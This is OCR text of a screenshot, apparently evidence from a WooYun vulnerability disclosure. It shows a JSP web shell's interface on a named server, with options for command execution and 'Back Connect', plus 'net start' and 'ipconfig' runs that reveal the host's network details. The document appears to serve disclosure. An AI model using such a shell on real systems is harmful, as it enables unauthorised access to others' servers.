 WebTest
219.151.12.32/wO0yun/index.jsp
19.151.12.32 (169.254.95.120) | copy
ogout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downlo
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/gzdj_domain/servers/gzdjServer/tmp/_WL_user/ Execute
Execute Shell »
Parameter
ipconfig Execute
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::7852:f36e:c2dd:79ba%15
IPv4 地址 . . . . . . . . . . . . : 219.151.12.32
子网掩码 . . . . . . . . . . . . : 255.255.255.192
默认网关. . . . . . . . . . . . . : 219.151.12.1
www.wooyun.org